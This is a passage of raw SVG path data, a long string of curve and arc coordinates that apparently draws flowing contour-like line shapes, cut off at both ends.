0-9.34 4.375c-2.71 2.244-4.8 5.152-6.1 8.452a21.16 21.16 0 0 0-1.43 10.471c.41 3.557 1.72 6.945 3.8 9.834 5.38 7.751 13.76 12.148 24.21 12.747 1.05.06 2.09.1 3.09.1 4.36.185 8.7-.666 12.69-2.486l-.01.008zM195.271 724.409c15.401-4.596 29.021-14.227 41.661-29.435 16.477-19.821 17.358-38.966 2.896-62.067-7.982-12.769-16.945-25.238-25.595-37.288l-2.27-3.178c-6.205-8.652-13.055-14.307-20.939-17.287l-.685 1.88c7.612 2.878 13.992 8.152 20.039 16.586l2.27 3.178c8.63 12.03 17.573 24.459 25.538 37.188 13.914 22.241 13.071 40.644-2.739 59.688-12.388 14.907-25.695 24.339-40.724 28.815a31.37 31.37 0 0 1-16.204-.078c-3.855-.999-7.651-11.79-6.732-16.888 3.719-20.64 5.069-36.546 4.364-51.616-.252-5.315-.742-10.711-1.213-15.926-.869-8.104-1.326-16.248-1.37-24.4.421-7.277 1.675-14.48 3.738-21.459l1.174-4.718c1.683-6.914 5.34-10.272 11.172-10.272h.257l.039-1.998h-.294c-6.771 0-11.154 3.957-13.051 11.79l-1.174 4.696c-2.112 7.135-3.387 14.5-3.796 21.941.042 8.219.499 16.431 1.369 24.602h.02l1.194 15.846c.685 14.908-.644 30.676-4.343 51.157-1.017 5.653 2.936 17.803 8.161 19.184a37.69 37.69 0 0 0 9.078 1.157 28.56 28.56 0 0 0 8.166-1.106l-.007.008zm-211.782-3.756c-.057-.44-.155-.9-.253-1.359-.161-.531-.22-1.087-.176-1.641l4.892-7.971c4.932-8.093 10.019-16.466 15.694-24.199 2.135-2.918 4.425-5.776 6.634-8.553 7.102-8.893 14.44-18.085 17.769-30.015 1.498-4.876 1.856-10.043 1.044-15.085a33.05 33.05 0 0 0-5.721-13.95c-2.821-3.56-6.441-6.372-10.552-8.198s-8.595-2.614-13.068-2.295c-3.992.142-8.08.1-12.035.062l-5.558-.042v1.998l5.538.04c3.971.042 8.063.08 12.113-.058a25.49 25.49 0 0 1 12.173 2.116c3.832 1.694 7.208 4.306 9.841 7.616 2.761 3.88 4.593 8.367 5.347 13.101s.411 9.582-1.003 14.156c-3.209 11.528-10.098 20.161-17.397 29.295-2.233 2.777-4.541 5.673-6.695 8.611-5.732 7.813-10.841 16.226-15.792 24.361l-4.245 6.934v5.236l1.448-.16zm2816.441-3.977v-1.041l-.3-.957h-.04c-13.38 4.314-23.6.258-34.18-13.589-6.34-8.313-8.58-17.765-6.11-25.92 2.49-8.233 9.53-14.445 20.35-17.984 4.56-1.499 9.34-2.598 13.96-3.657l6.28-1.481v-1.019l-.24-.977-6.48 1.538c-4.65 1.077-9.49 2.176-14.11 3.695-14.48 4.736-19.74 13.109-21.62 19.306-2.66 8.792-.31 18.904 6.44 27.734 8.26 10.811 16.63 15.987 26.24 15.987 3.34-.041 6.65-.594 9.82-1.641l-.01.006zm-221.57-22.181c19.16-3.515 27.67-12.15 32.53-32.93 3.46-14.868 3.03-29.995 2.62-44.622l-.04-1.199c-.38-7.607-1.86-15.114-4.38-22.281-5.15-15.669-17.52-25.739-28.95-33.51-11.8-8.035-19.31-17.525-22.91-28.975-4.85-15.407-15.42-26.598-32.27-34.233-5.13-2.205-10.36-4.14-15.68-5.795l.04-.04-7.12-2.418-.65 1.876c2.37.841 4.78 1.619 7.17 2.418 5.25 1.643 10.41 3.558 15.48 5.737 16.32 7.394 26.53 18.185 31.21 33.03 3.76 11.912 11.51 21.724 23.7 30.037 11.15 7.593 23.2 17.385 28.16 32.472 2.46 6.981 3.9 14.292 4.29 21.702l.03 1.199c.42 14.507.82 29.495-2.58 44.102-4.7 20.103-12.5 28.034-30.96 31.434-18.68 3.435-36.98 6.332-55.46 4.156-12.22-1.686-24.21-4.839-35.71-9.392-14.6-5.435-29.02-12.332-42.54-18.924-16.09-7.851-26.03-18.664-30.38-33.072-3.23-10.731-1.99-22.241 3.78-35.21 6.85-15.387 11.59-32.472 15.34-55.373 3.96-24.2 28.65-50.659 49.82-53.415a112.62 112.62 0 0 1 12.45-.657l5.81-.142-.08-1.998c-1.91.078-3.85.1-5.77.14a112.56 112.56 0 0 0-12.66.679c-21.9 2.838-47.41 30.134-51.5 55.073-3.74 22.721-8.42 39.647-15.21 54.874-5.99 13.426-7.24 25.396-3.86 36.629 4.53 14.969 14.8 26.197 31.41 34.291 13.57 6.614 28.05 13.548 42.7 19.005a156.12 156.12 0 0 0 36.15 9.49c4.5.529 9.03.789 13.56.78 14.14-.006 28.19-2.306 42.47-4.944l-.01.006zm-514.8-10.052l5.13-.141c14.18-.04 24.54-6.953 31.68-21.103 7.62-14.817 10.88-31.572 9.37-48.239-1.17-13.147-5.18-31.291-26.12-36.886l-.49 1.938v.02c15.05 4.017 22.87 15.187 24.67 35.128 1.48 16.289-1.71 32.664-9.17 47.14-6.77 13.431-16.58 19.983-29.94 20.025-1.72 0-3.46.058-5.21.14a59.6 59.6 0 0 1-11.51-.262c-15.2-2.358-21.7-9.052-22.4-23.18-1.35-27.037 6.83-50.04 24.3-68.362 7.85-8.233 16.97-11.612 28.69-10.611l.16-1.998c-5.55-.679-11.18-.018-16.44 1.93-5.25 1.947-9.98 5.127-13.82 9.282-17.86 18.744-26.22 42.246-24.85 69.861.74 15.065 7.95 22.559 24.07 25.039 2.14.3 4.29.44 6.44.419 1.83-.006 3.65-.066 5.45-.144l-.01.004zM955.099 652.87c4.912-11.57 5.362-24.597 1.409-40.985-2.409-9.992-5.186-20.063-7.888-29.795l-6.595-24.597h-.019l-1.548-5.975c-2.916-11.03-5.908-22.441-4.951-34.033.745-8.852 2.33-17.823 3.874-26.498l1.137-6.454c2.856-16.566-.958-28.334-11.624-35.987-3.885-2.419-8.138-4.161-12.583-5.156-1.937-.562-3.953-1.141-5.832-1.819l-.643 1.877c1.957.699 3.992 1.299 5.968 1.86a39.1 39.1 0 0 1 11.975 4.876c10.137 7.252 13.561 18.065 10.822 34.011l-1.136 6.455c-1.548 8.712-3.15 17.725-3.894 26.677-.998 11.95 2.053 23.52 5.01 34.729l1.548 5.955c2.074 8.253 4.383 16.606 6.612 24.659l7.869 29.715c3.834 15.946 3.425 28.555-1.313 39.708-8.297 19.563-22.27 26.316-40.43 19.563-18.64-7.129-36.537-16.14-53.424-26.899-32.094-20.121-63.21-41.543-93.288-62.245-11.252-7.756-23.6-17.767-29.804-33.214-7.965-19.783-10.98-37.866-9.278-55.293 1.098-11.093 8.435-18.644 19.139-26.558 15.834-11.712 33.916-17.625 55.303-18.044 11.507-.24 24.892-.44 38.121.04 11.135.421 22.055-1.439 32.62-3.216l11.646-1.86a125.11 125.11 0 0 1 17.533-.819l8.023-.078-.061-1.999c-2.64.08-5.301.08-7.965.08a126.6 126.6 0 0 0-17.808.84c-3.913.539-7.866 1.219-11.682 1.858-10.47 1.781-21.309 3.597-32.229 3.197-13.288-.479-26.712-.279-38.239-.042-21.802.442-40.256 6.475-56.42 18.425-8.983 6.632-18.648 14.807-19.939 27.976-1.742 17.765 1.33 36.147 9.413 56.252 6.399 15.947 19.019 26.198 30.527 34.111 30.098 20.723 61.235 42.147 93.366 62.288 17.001 10.821 35.017 19.885 53.779 27.057 4.381 1.721 9.024 2.641 13.718 2.717 12.692-.004 22.636-7.895 29.191-23.364l-.01.004zm1554.201 9.11c15.3-2.138 30.66-5.695 45.51-9.152l10.38-2.398c11.03-2.518 19.9-12.03 20.58-22.121.78-11.63-.6-23.082-16.08-28.176l-.61 1.898.04-.02c13.4 4.397 15.6 13.629 14.74 26.136-.63 9.254-8.83 17.985-19.06 20.305l-10.4 2.398c-14.81 3.457-30.13 7.014-45.36 9.132a59.35 59.35 0 0 1-24.36-1.558 60.12 60.12 0 0 1-21.79-11.251c-7.9-6.255-10.68-20.443-5.57-28.616 5.26-8.455 14.42-17.807 28.18-14.35l9.37 2.199c5.88 1.318 11.92 2.697 17.7 4.536 11.05 3.537 21.09-.48 29.96-4.037 9.88-3.957 17.92-5.455 26.08-4.856l.14-1.998c-8.47-.619-16.79.919-26.95 4.996-8.96 3.597-18.26 7.314-28.66 3.996-5.86-1.858-11.96-3.237-17.85-4.576l-9.34-2.18c-11.6-2.915-22.37 2.48-30.29 15.207-5.7 9.132-2.76 24.32 6.03 31.276 11.02 8.937 24.67 13.81 38.74 13.828a63.71 63.71 0 0 0 8.88-.621l-.01.003zm-1306.2-2.813c13.99-.779 28.14-2.258 41.84-3.717l19.16-1.958c21.03-1.783 41.8-5.911 61.95-12.31 27.97-9.154 46.05-32.552 49.61-64.227 2.69-23.878-5.01-45.142-22.87-63.207-7.81-7.873-16.27-15.287-24.45-22.463-9.72-8.533-19.78-17.345-28.82-27.035-10.96-11.77-24.33-21.602-37.24-31.113l-11-8.193c-4.77-3.401-9.8-6.395-15.05-8.953l-.02.02-6.97-3.737-.93 1.739c2.31 1.319 4.69 2.56 7.02 3.779 5.15 2.518 10.09 5.459 14.78 8.792l11.01 8.193c12.84 9.474 26.13 19.244 36.97 30.876a393.84 393.84 0 0 0 28.98 27.177c8.16 7.134 16.6 14.528 24.35 22.359 17.41 17.605 24.91 38.307 22.31 61.548-3.47 30.854-21.06 53.654-48.26 62.547a281.42 281.42 0 0 1-61.54 12.227l-19.18 1.961c-13.68 1.458-27.81 2.957-41.74 3.715-17.02.997-33.94-3.302-48.51-12.328-22.57-13.785-47.3-23.481-73.1-28.658l-1.19-.258c-5.32-.829-10.49-2.473-15.32-4.875-7.46-4.279-11.75-8.975-13.12-14.33s.14-11.67 4.66-19.284c5.89-9.971 15.64-18.144 28.96-24.339 18.79-8.733 31.78-23.4 42.04-36.589l23.76-30.834 43.24-55.631c9.75-12.211 20.69-17.405 33.47-15.926l.21-1.981c-13.28-1.558-25.14 4.057-35.2 16.646l-43.29 55.653-23.74 30.834c-10.09 13.009-22.89 27.457-41.31 36.009-13.7 6.375-23.74 14.808-29.84 25.119-4.8 8.093-6.4 14.907-4.87 20.822 1.52 5.915 6.1 10.991 14.03 15.569 5.01 2.514 10.37 4.232 15.89 5.096l1.19.262c25.59 5.117 50.11 14.724 72.49 28.396 13.5 8.37 29.01 12.78 44.81 12.747 1.62-.004 3.22-.066 4.85-.144l-.02.004zm-293.666-14.45a26.51 26.51 0 0 0 11.129-2.411c3.5-1.602 6.625-3.948 9.167-6.881 2.329-2.805 4.035-6.092 5.001-9.635a26 26 0 0 0 .596-10.888c-2.359-16.251-7.338-31.991-14.736-46.58-2.153-4.298-4.442-8.613-6.654-12.789a258.58 258.58 0 0 1-15.735-33.474c-7.867-22.141-23.582-35.17-50.959-42.304-7.378-1.918-14.931-3.577-22.231-5.176h.041l-10.098-2.238-.428 1.959 10.118 2.24 22.152 5.153c26.671 6.956 41.974 19.606 49.606 41.046 4.468 11.624 9.766 22.898 15.851 33.731l6.634 12.747a148.46 148.46 0 0 1 14.521 45.961 24 24 0 0 1-.54 10.048c-.889 3.27-2.46 6.305-4.607 8.896-2.357 2.719-5.256 4.892-8.503 6.373s-6.765 2.239-10.321 2.22h-.665c-12.057 0-23.053-4.157-34.188-8.813-24.561-10.251-48.495-24.639-73.15-43.98-23.444-18.385-36.516-36.31-42.426-58.111-5.734-21.144-2.583-35.49 10.215-46.583 7.73-6.694 17.867-10.371 30.117-10.89 3.327-.14 6.732-.1 10.039-.06 1.527.042 3.072.042 4.599.042v-1.999c-1.527 0-3.053-.04-4.579-.04-3.327-.022-6.771-.062-10.157.078-12.681.562-23.229 4.379-31.291 11.371-17.437 15.107-14.542 34.992-10.841 48.638 6.025 22.242 19.312 40.486 43.111 59.15 24.813 19.464 48.884 33.931 73.6 44.245 11.331 4.714 22.525 8.952 34.932 8.952l.68.002zm313.486-4.734c15.87-.022 31.98-1.68 47.56-3.279l9.06-.919c23.22-2.318 40.43-8.653 54.11-19.983 11.21-9.302 18.36-22.759 19.88-37.429a44.49 44.49 0 0 0-1.84-17.541c-1.78-5.657-4.68-10.882-8.51-15.351-5.37-6.329-11.62-11.823-18.54-16.306-20.88-13.508-40.94-27.239-56.89-46.261v-.042c-10.43-12.427-25.28-27.197-47.63-31.113l-.33 1.98c21.74 3.797 36.26 18.265 46.48 30.454 16.12 19.244 36.32 33.052 57.32 46.661a83.45 83.45 0 0 1 18.1 15.926c3.66 4.268 6.43 9.258 8.13 14.661s2.29 11.105 1.75 16.753c-1.46 14.134-8.35 27.1-19.16 36.051-13.38 11.071-30.23 17.283-53.07 19.541l-9.06.922c-15.52 1.598-31.59 3.257-47.36 3.277h-.14c-22.31.396-43.91-8.023-60.29-23.5-13.15-12.29-13.52-27.197-12.72-42.684.14-2.518.39-5.076.65-7.552.59-4.59.81-9.223.64-13.85-1.37-21.302 5.83-41.245 22-60.928 3.3-4.015 6.95-7.894 10.45-11.628l4.89-5.256c9.89-10.831 19.75-16.806 31.02-18.784l-.33-1.98c-11.73 2.058-21.92 8.213-32.12 19.383l-4.87 5.236c-3.54 3.777-7.18 7.673-10.53 11.73-16.51 20.103-23.85 40.504-22.44 62.347a82.46 82.46 0 0 1-.65 13.511c-.27 2.515-.53 5.095-.66 7.651-.81 15.327-.42 31.373 13.36 44.26 16.73 15.822 38.8 24.435 61.6 24.042h.14zm-623.141-31.277c3.813-12.807 3.022-26.583-2.229-38.847-5.775-14.328-16.812-23.181-33.718-27.035l-.431 1.958h-.041c16.262 3.699 26.832 12.15 32.35 25.838a55.31 55.31 0 0 1 2.172 37.508c-4.033 13.369-13.013 18.664-25.929 15.285a138.03 138.03 0 0 1-26.243-10.129c-9.864-4.878-17.007-16.668-18.199-30.037-1.194-13.408 3.718-25.636 13.17-32.73 5.754-4.318 12.994-6.195 22.113-5.717l.099-1.998c-9.59-.5-17.243 1.496-23.366 6.094-10 7.514-15.227 20.423-13.955 34.511 1.291 14.268 8.669 26.398 19.295 31.653a140.54 140.54 0 0 0 26.614 10.272c2.479.668 5.031 1.018 7.595 1.041 9.995-.004 17.215-6.079 20.718-17.671l-.015.004zm671.651 7.915c13.86-1.639 28.3-4.456 40.2-13.95 10.53-8.393 14.85-21.86 10.53-32.772-3.19-8.094-7.66-13.769-13.62-17.346-10.5-6.294-21.69-12.969-33.1-19.084-11.21-6.014-19.27-12.489-25.36-20.362-7.71-9.972-15.69-19.244-28.38-23.121l-.56 1.919c12.13 3.717 19.88 12.731 27.39 22.441 6.27 8.093 14.52 14.729 25.99 20.882 11.37 6.117 22.54 12.749 33.02 19.044l-.07.02c5.96 3.824 10.47 9.593 12.8 16.368 4 10.071-.08 22.601-9.9 30.434-10.88 8.653-23.54 11.67-39.21 13.529a230.6 230.6 0 0 1-33.61 1.438c-10.23-.06-20.35-2.178-29.78-6.232-10.84-4.918-16.48-13.789-16.75-26.378-.32-14.068-1.23-30.676-5.85-47.32-4.78-17.265 6.26-37.108 24.09-43.341a22.79 22.79 0 0 1 7.61-.761c1.29.022 2.58.022 3.83-.058l-.11-1.999c-1.22.062-2.45.062-3.7.062a24.66 24.66 0 0 0-8.26.878c-18.79 6.574-30.37 27.538-25.32 45.783 4.56 16.426 5.47 32.892 5.77 46.818.29 13.231 6.5 22.981 17.93 28.156 9.66 4.172 20.03 6.352 30.52 6.415l7.03.1a228.97 228.97 0 0 0 26.89-1.565l-.02.002zm-389.097-5.715c5.947-.5 10.409-2.498 12.874-5.755a11.61 11.61 0 0 0 1.973-4.471c.334-1.618.322-3.291-.035-4.903-.237-1.399-.433-2.838-.607-4.257a41.11 41.11 0 0 0-2.563-11.328 252.41 252.41 0 0 0-15.421-30.235c-13.797-22.381-30.687-43.902-60.726-49.719l-.371 1.96c29.295 5.675 45.87 26.815 59.434 48.819a251.68 251.68 0 0 1 15.303 29.994 40.34 40.34 0 0 1 2.405 10.771l.626 4.336a9.77 9.77 0 0 1 .062 4.079c-.266 1.348-.814 2.622-1.606 3.735-2.113 2.777-6.186 4.556-11.507 4.995-10.548.9-20.235-2.977-29.608-6.694-21.018-8.353-37.436-19.525-50.235-34.191-12.565-14.388-18.277-27.539-18.532-42.584-.215-11.95 9.65-21.921 22.935-23.18a57.11 57.11 0 0 1 6.91-.1c1.096.042 2.172.062 3.268.062v-1.998c-1.076 0-2.152-.04-3.23-.058-2.381-.108-4.766-.075-7.143.1-14.306 1.358-24.932 12.189-24.716 25.196.256 15.569 6.125 29.096 19.023 43.883 13.014 14.907 29.687 26.258 50.996 34.729 8.61 3.417 17.497 6.954 27.201 6.954 1.116-.002 2.19-.042 3.305-.142l-.015.002zm619.677-9.053c18.1-3.222 35.28-10.511 50.29-21.339 8.83-6.217 13.44-12.45 14.11-19.064.69-6.717-2.66-13.93-10.21-22.022-1.25-1.36-2.57-2.697-3.86-4.036a106.36 106.36 0 0 1-10.58-12.112c-3.98-5.615-8.5-11.97-9.95-18.684-1.97-9.17-3.13-18.702-4.24-27.934l-1.98-15.229h.02c-2.91-19.704-9.37-40.806-35.18-47.818l-.51 1.938c24.71 6.715 30.94 27.118 33.75 46.181.74 5.036 1.37 10.192 1.98 15.187 1.12 9.253 2.29 18.844 4.29 28.117 1.52 7.116 6.36 13.95 10.25 19.425a107.22 107.22 0 0 0 10.78 12.35l3.84 4.014c7.14 7.656 10.31 14.35 9.68 20.443-.62 6.015-4.97 11.77-13.29 17.625-14.77 10.655-31.67 17.829-49.49 21.002-12.4 2.076-27.47-3.677-33.26-21.182a218.77 218.77 0 0 1-8.01-31.413c-2.28-11.714-5.38-23.247-9.27-34.511l-4.6-14.849c-3.63-11.515-5.56-23.516-5.74-35.61.22-23.698 11.78-39.567 33.49-45.879a36.13 36.13 0 0 1 10.15-.82c1.64.02 3.35.04 4.99-.042l-.1-1.998c-1.6.078-3.26.058-4.87.04a36.26 36.26 0 0 0-10.72.899c-22.61 6.595-34.68 23.101-34.89 47.78.17 12.29 2.12 24.486 5.81 36.189 1.45 4.996 3.07 10.012 4.62 14.887 3.85 11.173 6.93 22.612 9.19 34.229 1.91 10.765 4.61 21.367 8.09 31.714 5.36 16.206 18.26 22.94 30.23 22.94a31.69 31.69 0 0 0 5.21-.42l-.02.002zm-1086.224-8.554c13.759-4.918 24.344-14.25 29.06-25.601 4.188-10.071 3.66-21.501-1.548-33.01a172.89 172.89 0 0 0-16.907-28.076c-12.975-18.364-24.854-38.847-24.012-64.065.452-13.829 5.89-22.659 17.103-27.777 12.016-5.495 24.462-11.17 32.564-22.421a291.16 291.16 0 0 0 17.749-28.676c12.251-22.101 29.198-37.907 50.372-46.98 7.369-3.498 15.65-4.465 23.602-2.757 12.388 2.797 20.979 10.089 30.92 19.341 16.301 15.169 27.514 35.612 34.324 62.527 5.284 20.923 16.067 31.613 33.914 33.672 7.842.781 15.726 1.042 23.601.779 13.096-.104 26.012-3.125 37.847-8.852l19.317-9.694 36.514-18.085c4.853-2.298 10.02-4.278 14.991-6.195 5.714-2.198 11.645-4.456 17.203-7.273 15.636-7.894 28.158-20.563 39.411-39.867l.236-.419c5.5-9.432 10.705-18.367 22.544-20.483 14.658-2.638 28.806-9.432 44.501-21.382 16.478-12.549 31.879-17.667 48.493-16.068 11.845 1.056 23.397 4.342 34.07 9.694 16.673 8.492 32.955 11.57 48.335 9.112 14.05-2.26 27.73-6.974 40.55-11.612 21.62-7.834 37.94-19.144 49.86-34.551 11.26-14.97 23.51-29.13 36.67-42.382 19.85-19.384 32.27-38.469 39.07-60.091 6.71-21.362 21.99-34.711 45.42-39.708 8.3-1.759 16.73-3.116 24.91-4.415 18.76-2.997 31.74 1.559 40.88 14.288 2.45 3.377 4.81 6.914 7.12 10.332 3.6 5.353 7.32 10.89 11.37 16.046 8.85 11.308 21.18 18.324 33.09 25.119l5.31 3.037c14.52 8.453 23.19 17.865 27.3 29.673a165.09 165.09 0 0 1 5.89 24.039c2.46 13.249 7.69 29.316 26.42 35.952l11.99 4.434c10.73 4.35 21.75 7.91 32.98 10.653 15.57 3.397 30.05-1.419 39.66-13.249 11.12-13.411 18.81-29.42 22.39-46.602 1.12-5.495.51-10.191-1.76-13.547-1.2-1.637-2.72-3-4.47-4.001a14.11 14.11 0 0 0-5.67-1.816c-6.67-.925-13.4-1.406-20.13-1.438l-6.38-.2c-16.69-.678-28.18-6.794-35.11-18.664-11.06-18.944-7.28-39.147-2.11-56.413 3.89-13.068 12.73-23.26 21.31-33.131l4.75-5.533a378.51 378.51 0 0 0 27.89-36.109c12.17-18.469 26.75-35.155 43.34-49.596l.08-.02-1.02-1.199h-.62c-16.57 14.491-31.15 31.201-43.33 49.678-8.53 12.538-17.8 24.537-27.75 35.932l-4.74 5.515c-8.71 10.031-17.69 20.402-21.72 33.871-5.28 17.665-9.14 38.385 2.29 58.011 7.28 12.509 19.29 18.924 36.71 19.643l6.4.2c6.65.031 13.29.505 19.88 1.419a12.43 12.43 0 0 1 4.94 1.538 12.7 12.7 0 0 1 3.91 3.437c1.95 2.896 2.46 7.052 1.45 12.008-3.52 16.859-11.07 32.567-21.98 45.722-9.26 11.39-22.66 15.864-37.75 12.569-11.13-2.74-22.07-6.272-32.72-10.571l-12.03-4.436c-13.88-4.936-21.63-15.547-25.15-34.451a169.23 169.23 0 0 0-5.97-24.34c-4.29-12.269-13.23-22.041-28.18-30.734l-5.3-3.037c-11.76-6.694-23.92-13.608-32.53-24.619-3.99-5.114-7.71-10.609-11.29-15.927l-7.16-10.391c-9.5-13.208-23.47-18.144-42.76-15.069-8.2 1.299-16.68 2.66-25.01 4.436-24.17 5.156-39.95 18.964-46.89 41.045-6.71 21.282-18.96 40.126-38.55 59.25-13.24 13.312-25.56 27.541-36.87 42.584-11.7 15.107-27.71 26.198-48.98 33.891-12.72 4.618-26.31 9.292-40.2 11.513-15.19 2.418-30.606-.48-47.162-8.913-10.886-5.466-22.67-8.821-34.755-9.893-17.125-1.619-32.955 3.597-49.843 16.446-15.46 11.75-29.335 18.424-43.679 21.004-12.74 2.276-18.415 12.008-23.892 21.422l-.237.419c-11.057 18.964-23.327 31.396-38.611 39.107-5.479 2.758-11.35 5.014-17.025 7.194-5.01 1.916-10.195 3.915-15.127 6.253l-36.555 18.106-19.317 9.69c-11.576 5.61-24.213 8.564-37.026 8.655a177.2 177.2 0 0 1-23.346-.762c-16.926-1.958-27.16-12.189-32.229-32.19-6.91-27.319-18.318-48.079-34.894-63.508-7.984-7.434-17.923-16.684-31.8-19.822-8.354-1.759-17.04-.751-24.795 2.878-21.585 9.232-38.864 25.338-51.328 47.839-5.317 9.838-11.198 19.347-17.612 28.476-7.787 10.831-19.981 16.406-31.781 21.782s-17.788 15.047-18.278 29.535c-.86 25.818 11.214 46.64 24.384 65.304 6.43 8.676 12.027 17.963 16.712 27.735 4.971 10.99 5.499 21.843 1.526 31.395-4.501 10.831-14.655 19.763-27.905 24.499-19.57 6.994-37.182 9.27-53.855 6.952-17.163-2.376-30.313-11.728-39.059-27.796-8.61-15.807-11.154-33.132-7.986-54.512l3.191-19.583c3.582-21.122 7.298-42.942 5.928-65.063-.587-9.374 4.697-16.468 16.165-21.682 7.327-3.457 14.887-6.375 22.622-8.732 14.52-4.237 22.172-18.025 19.002-34.311l-2.229-11.93c-1.744-9.612-3.562-19.543-5.99-29.195-3.562-14.128.293-26.777 11.721-38.647l2.447-2.518c9.98-10.289 20.314-20.962 26.162-34.629 2.348-5.517 4.266-11.312 6.125-16.906 1.926-6.174 4.16-12.243 6.695-18.184 4.322-9.694 9.256-19.705 16.064-27.499 10.667-12.189 24.346-16.186 40.626-11.87 20.249 5.382 39.116 15.18 55.303 28.718 8.887 7.372 17.204 15.605 25.658 24.118 11.126 10.918 24.564 19.075 39.273 23.839 16.343 5.675 34.834 12.112 51.88 20.725 12.171 6.154 23.11 14.807 35.126 24.639 13.914 11.39 27.828 17.303 42.563 18.102a81.18 81.18 0 0 0 18.963-2.058c2.524-.479 5.107-.957 7.651-1.339l14.188-2.198 29.12-4.214c4.079-.268 8.176 0 12.189.799 1.234.2 2.468.38 3.701.542 11.563 1.498 20.293-3.318 27.495-15.108 5.851-9.591 12.407-18.983 18.767-28.056l2.444-3.495c1.931-2.636 4.022-5.146 6.262-7.513l2.429-2.718c13.657-15.569 15.381-33.472 5.105-53.177-3.953-7.614-8.65-14.987-13.168-22.121l-8.65-14.008-4.462-7.452a179 179 0 0 1-13.622-25.518c-10.822-27.117-6.36-43.084 17.125-61.049 7.513-5.755 15.401-11.33 23.034-16.706l23.794-17.283c13.287-10.231 23.563-19.663 30.469-32.512l-.332-.18h-1.84c-6.73 12.13-16.651 21.244-29.471 31.094-7.749 5.937-15.869 11.67-23.736 17.225L856.91 65.113c-24.051 18.402-28.864 35.59-17.749 63.406 3.89 8.978 8.498 17.613 13.777 25.818l4.461 7.434c2.779 4.756 5.791 9.492 8.688 14.068 4.501 7.094 9.16 14.446 13.091 21.981 9.844 18.902 8.219 36.03-4.833 50.917-.783.899-1.605 1.776-2.407 2.678a78.08 78.08 0 0 0-6.417 7.713l-2.446 3.499c-6.36 9.09-12.954 18.523-18.824 28.154-6.85 11.213-14.755 15.587-25.597 14.188l-3.659-.519a47.69 47.69 0 0 0-12.701-.8c-9.765 1.139-19.647 2.698-29.197 4.219l-14.168 2.198c-2.584.378-5.206.877-7.728 1.359-6.067 1.408-12.275 2.085-18.496 2.018-14.305-.761-27.864-6.554-41.447-17.665-12.114-9.912-23.131-18.606-35.479-24.861-17.143-8.67-35.715-15.127-52.114-20.822-14.429-4.674-27.613-12.674-38.532-23.38-8.473-8.535-16.829-16.826-25.792-24.24-16.414-13.702-35.531-23.627-56.045-29.095-17.065-4.518-31.389-.322-42.583 12.489-6.986 7.994-12.015 18.185-16.399 27.997a195.1 195.1 0 0 0-6.771 18.364c-1.841 5.575-3.738 11.312-6.066 16.746-5.717 13.33-15.891 23.86-25.756 34.033l-2.444 2.518c-11.959 12.409-15.968 25.678-12.233 40.543 2.41 9.574 4.21 19.484 5.971 29.076l2.229 11.95c2.935 15.187-4.127 28.056-17.63 31.99-7.823 2.384-15.468 5.335-22.878 8.833-12.114 5.517-17.944 13.469-17.318 23.642 1.349 21.879-2.348 43.603-5.912 64.583l-3.189 19.626c-3.227 21.841-.627 39.566 8.199 55.772 9.061 16.646 22.701 26.338 40.509 28.816a93.93 93.93 0 0 0 13.033.899c14.256-.223 28.371-2.915 41.745-7.961l-.017.002zm-2.212-20.823c8.924-5.855 12.957-19.963 8.298-29.035-13.622-26.52-30.805-41.407-54.072-46.862l-.431 1.94-.041.02c22.683 5.314 39.454 19.883 52.778 45.841 4.226 8.233.529 21.06-7.612 26.416-17.593 11.55-35.773 12.769-54.011 3.617-12.31-6.175-20.157-19.004-20.996-34.311-.84-15.407 5.733-29.995 16.733-37.169a28.56 28.56 0 0 1 8.552-3.197c1.429-.38 2.916-.761 4.343-1.241l-.607-1.896a74.69 74.69 0 0 1-4.225 1.199c-3.197.652-6.274 1.811-9.119 3.437-11.585 7.555-18.515 22.862-17.633 38.967.881 16.046 9.139 29.493 22.096 35.989a55.3 55.3 0 0 0 24.971 6.295c11.067-.178 21.841-3.657 30.996-10.01h-.02zM-4.701 546.518c-1.898-4.782-4.334-9.323-7.26-13.53-1.213-1.899-2.466-3.857-3.601-5.815l-1.683 1.019c1.153 1.998 2.407 3.977 3.638 5.895 2.847 4.074 5.219 8.473 7.067 13.109 3.679 10.493-.176 19.843-11.429 27.796v.979l.644.98v.02c12.27-8.473 16.634-19.002 12.642-30.453h-.018zm2246.641 12.074c18.08-16.646 29.21-38.489 34.03-66.723 3.11-18.365 10.41-31.274 22.95-40.666a279.7 279.7 0 0 0 33.13-28.715c13.08-13.431 19.67-34.151 17.22-54.096-.93-8.962-3.89-17.58-8.64-25.172-4.76-7.592-11.18-13.95-18.75-18.571v.08c-18.38-11.213-34.39-18.407-50.34-22.621l-.49 1.938c15.78 4.157 31.61 11.29 49.83 22.401 7.32 4.472 13.51 10.62 18.11 17.958 4.59 7.339 7.44 15.667 8.34 24.326 2.37 19.344-4.01 39.447-16.67 52.436-10.23 10.355-21.24 19.882-32.91 28.496-12.98 9.711-20.53 23.04-23.74 41.922-4.74 27.776-15.66 49.24-33.41 65.584-12.7 11.69-28.24 16.147-46.2 13.227a19.92 19.92 0 0 1-8.03-2.843c-2.44-1.519-4.54-3.554-6.16-5.967-1.46-2.48-2.38-5.254-2.69-8.132s-.01-5.791.89-8.536c2.35-8.553 5.33-17.104 8.18-25.379l6.24-18.724 2.53-7.871c3.89-11.892 7.95-24.162 7.02-37.271-.43-6.232-1.33-12.527-2.19-18.624l-1.35-10.071-.19-1.577c-.75-6.195-1.53-12.611-1.98-18.924-.78-10.99-1.25-20.083-1.47-28.596-.55-21.04 8.22-39.286 26.81-55.734 8.65-7.652 16.64-14.166 26.78-16.484 4.92-.943 9.92-1.405 14.93-1.379l6.88-.278-.13-1.998c-2.25.158-4.54.22-6.81.28-5.14-.029-10.26.446-15.31 1.418-10.58 2.416-18.76 9.091-27.61 16.924-19.06 16.868-28.06 35.612-27.49 57.291.23 8.555.7 17.667 1.48 28.676.45 6.355 1.24 12.789 1.98 19.024l.2 1.577 1.37 10.111c.86 6.055 1.76 12.31 2.19 18.484.9 12.712-3.09 24.801-6.93 36.489l-2.55 7.894c-1.93 6.254-4.11 12.549-6.22 18.644-2.86 8.293-5.83 16.884-8.22 25.496-.97 3.018-1.29 6.215-.94 9.371a22.34 22.34 0 0 0 2.98 8.916c1.76 2.656 4.06 4.896 6.74 6.571a21.72 21.72 0 0 0 8.8 3.138c3.53.589 7.11.89 10.7.9 13.75.157 27.04-5.075 37.12-14.62h-.01zm-371.71 7.348c9.14-6.015 13.29-14.728 12.04-25.159-.35-4.83-2.25-9.408-5.41-13.019-3.17-3.611-7.41-6.052-12.07-6.944l-.42 1.821-.98-1.701c-.74.462-1.54.861-2.35 1.261-1.91.791-3.65 1.959-5.12 